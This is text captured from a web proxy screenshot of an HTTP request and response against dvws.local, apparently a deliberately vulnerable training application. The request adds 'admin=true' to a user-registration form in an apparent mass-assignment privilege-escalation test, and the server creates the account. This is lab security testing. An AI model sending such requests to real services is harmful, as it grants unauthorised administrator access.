 Request
Pretty Raw Hex
\n
1 POST /api/v2/users HTTP/1.1
1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://dvws.local
10 Connection: close
11 Referer: http://dvws.local/
12
13 username=UserA&password=123&admin=true
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 103
9 ETag: W/"67-tErW0PNhRMnWgVBE8NIEZDXnJRc"
10 Date: Tue, 18 Jun 2024 07:42:16 GMT
11 Connection: close
12
3
13 {
"status":201,
"user":"UserA",
"password":"$2b$10$c2si7rosjwDzbI9aVarjBeGwrAW1U4Ld8mkIcVOR1xUZJxqvOfE3S"
}